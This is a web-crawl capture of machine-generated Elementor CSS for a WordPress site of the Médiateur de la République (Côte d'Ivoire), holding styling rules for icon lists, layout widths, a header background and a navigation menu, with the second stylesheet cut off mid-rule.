--e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-3070977{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cce35f{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-c826921{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-c10d774{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-e95b6ab{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-9a1cdde{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-2cfda24{--grid-column-gap:20px;--grid-row-gap:20px;}@media(min-width:601px){.elementor-6559 .elementor-element.elementor-element-9afe0fa{width:33.614%;}.elementor-6559 .elementor-element.elementor-element-2329fa1{width:26.123%;}.elementor-6559 .elementor-element.elementor-element-a95c385{width:22.772%;}.elementor-6559 .elementor-element.elementor-element-796fafc{width:17.425%;}}@media(max-width:1200px){.elementor-6559 .elementor-element.elementor-element-fd4c5d9 .elementor-heading-title{font-size:20px;}.elementor-6559 .elementor-element.elementor-element-fd4c5d9 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-ba6e8cb{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-dce3d80{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > a{font-size:15px;}}/* Start custom CSS for section, class: .elementor-element-a021ff9 */.elementor-6559 .elementor-element.elementor-element-a021ff9 .w-space{
    white-space: nowrap
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-5028.css?ver=1746474354
body_size: 19073
content:
.elementor-5028 .elementor-element.elementor-element-9ca0fe8:not(.elementor-motion-effects-element-type-background), .elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mediateur-republique.ci/wp-content/uploads/2022/04/header_logo_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-container{min-height:140px;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-90a4110{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-43e5c45.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-43e5c45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-43e5c45.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-4da69ed{width:auto;max-width:auto;}.elementor-5028 .elementor-element.elementor-element-4da69ed img{height:70px;object-fit:contain;object-position:center center;}.elementor-5028 .elementor-element.elementor-element-f5e8f5f{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-96ea5b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-96ea5b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-96ea5b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-a01dca4{--iteration-count:infinite;--dynamic-text-color:#000000;}.elementor-5028 .elementor-element.elementor-element-a01dca4 .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;}.elementor-5028 .elementor-element.elementor-element-a01dca4 .elementor-headline-plain-text{color:#FFFFFF;}.elementor-5028 .elementor-element.elementor-element-d5112b5{margin-top:50px;margin-bottom:50px;}.elementor-5028 .elementor-element.elementor-element-d6e060b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu .elementor-item{font-size:18px;font-weight:600;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
